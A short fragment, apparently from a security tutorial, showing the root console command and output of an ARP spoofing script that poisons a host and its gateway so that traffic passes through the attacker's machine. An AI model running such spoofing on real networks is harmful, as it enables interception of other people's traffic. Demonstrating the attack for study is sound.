 root@rockikz:~# python3 arp_spoof.py 192.168.1.100 192.168.1.1 --verbose
[!] Enabling IP Routing...
[+] IP Routing Enabled.
[+] Sent to 192.168.1.100 : 192.168.1.1 is-at 64:70:02:07:40:50
[+] Sent to 192.168.1.1 : 192.168.1.100 is-at 64:70:02:07:40:50
[+] Sent to 192.168.1.100 : 192.168.1.1 is-at 64:70:02:07:40:50
[+] Sent to 192.168.1.1 : 192.168.1.100 is-at 64:70:02:07:40:50
[+] Sent to 192.168.1.100 : 192.168.1.1 is-at 64:70:02:07:40:50
[+] Sent to 192.168.1.1 : 192.168.1.100 is-at 64:70:02:07:40:50
[+] Sent to 192.168.1.100 : 192.168.1.1 is-at 64:70:02:07:40:50
Ots安全